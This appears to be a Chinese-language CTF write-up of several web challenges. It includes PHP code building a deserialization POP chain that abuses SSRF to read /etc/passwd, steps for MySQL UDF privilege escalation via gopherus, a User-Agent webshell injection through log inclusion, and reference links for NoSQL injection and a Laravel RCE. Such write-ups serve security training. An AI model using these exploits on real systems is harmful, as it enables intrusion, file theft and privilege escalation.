


nosql
CockpitCMS NoSQL注入漏洞
参考文章
https://www.anquanke.com/post/id/241113
easycurl

扫后台发现app文件,里面有admin的密码R1nd0_1s_n3k0,
登录后可以进到admin.php里面,发现可以执行反序列化,题目提示存在common.php.bak 里面有一堆类,看来是要构造pop链了.

request函数存在ssrf漏洞
pop链如下
<?php
class User
{
public $username;
public $session_id='1';
public function __construct($username)
{
$this->username=$username;
}
}
class cache_parser{
public $user;
public $user_cache='aaa';
public $default_handler;
public $logger;
public function __construct($cache_parser,$url)
{
$this->user = new User('aaa');
$this->logger = $cache_parser;
$this->default_handler = new file_request($url);
}
}
class file_request{
public $url;
private $content;
public function __construct($url)
{
$this->url=$url;
}
}
$a=new cache_parser('','file:///etc/passwd')
$b = new cache_parser($a,'');
$c = new User($b);
echo urlencode(serialize($c));
利用的curl


写文件可以发现根目录下存在readflag,但是没有权限运行,正好我们可以利用ssrf打mysql进行udf提权。
利用gopherus工具执行select写入恶意so文件,文件内容参考https://www.sqlsec.com/tools/udf.html

成功读到flag。

Only 4
直接包含/proc/self/fd/8可以看到日志,接着把一句话写入UA头中,cat /f*得到flag。
Cross The Side

laravel debug rce
参考文章https://whoamianony.top/2021/01/15/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/Laravel/Laravel%20Debug%20mode%20RCE%EF%BC%88CVE-2021-3129%EF%BC%89%E5%88%A9%E7%94%A8%E5%A4%8D%E7%8E%B0/
